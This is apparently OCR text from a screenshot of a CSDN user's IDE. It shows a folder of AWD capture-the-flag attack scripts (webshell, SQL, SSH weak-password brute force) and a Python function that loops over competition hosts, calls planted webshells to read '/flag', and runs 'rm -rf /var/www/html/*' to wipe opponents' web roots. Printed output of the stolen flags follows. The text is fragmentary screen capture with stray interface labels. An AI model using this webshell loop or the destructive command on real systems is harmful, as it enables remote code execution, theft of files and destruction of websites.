 Project
attack_webshell.py
attack_sql.py
ip.txt
AWD扫描存活.py
python G:\python
attack
awd
1.txt
attack_sql.py
attack_webshell.py
AWD扫描存活.py
bfsu.txt
ip.txt
s.py
show_log.py
ssh弱口令批量.py
test4.txt
url判断存活.py
目录是否可以打开.py
bug submit
Crypto
16 def get_shell():
17 for i in str1:
18 try:
19 # io = requests.get("http://192-168-1-" + str(i) + ".awd.bugku.cn/public/video/1ndex.php?s=print_r(readfile('/flag'))")
20 io = requests.get("http://192-168-1-" + str(i) + ".pvp622.bugku.cn/admin/scss/components/1.php?s=print_r(readfile('/flag'))")
21 io1 = requests.get("http://192-168-1-" + str(i) + ".pvp622.bugku.cn/admin/img/editor/2x/1.php?s=system('rm -rf /var/www/html/*')")
22 # list.append(io.text[0:38])
23 list.append(re.search("flag{.*}", io.text).group(0)[:38])
24 list.append(re.search("flag{.*}", io1.text).group(0)[:38])
25
26 except:
27 pass
28 print(list)
29
30 def post_shell():
get_shell() for i in str1 try
un: attack_webshell AWD扫描存活
flag{174c43f751be5a8b9d4ff8ce02b1ff44}
flag{njjwonjfnanosdaoinwo}
['flag{174c43f751be5a8b9d4ff8ce02b1ff44}', 'flag{njjwonjfnanosdaoinwo}', 'flag{174c43f751be5a8b9d4ff8ce02b1ff44}', 'flag{njjwonjfnanosdaoinwo}', 'flag{174c43f751be5a8b9d4ff8ce02b1ff44}', 'flag{njjwon
flag{174c43f751be5a8b9d4ff8ce02b1ff44}
flag{njjwonjfnanosdaoinwo}
flag{174c43f751be5a8b9d4ff8ce02b1ff44}
flag{njjwonjfnanosdaoinwo}
flag{174c43f751be5a8b9d4ff8ce02b1ff44}
flag{njjwonjfnanosdaoinwo}
flag{174c43f751be5a8b9d4ff8ce02b1ff44}
flag{njjwonjfnanosdaoinwo}
flag{174c43f751be5a8b9d4ff8ce02b1ff44}
CSDN @~ Venus